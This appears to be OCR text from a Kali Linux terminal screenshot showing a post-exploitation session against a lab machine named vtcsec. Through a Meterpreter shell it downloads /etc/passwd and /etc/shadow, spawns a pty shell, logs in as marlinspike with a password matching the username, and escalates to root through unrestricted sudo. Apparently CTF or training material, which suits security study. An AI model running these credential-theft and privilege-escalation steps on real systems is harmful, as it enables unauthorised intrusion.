 Applications Places Terminal Mon 04:19
root@kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#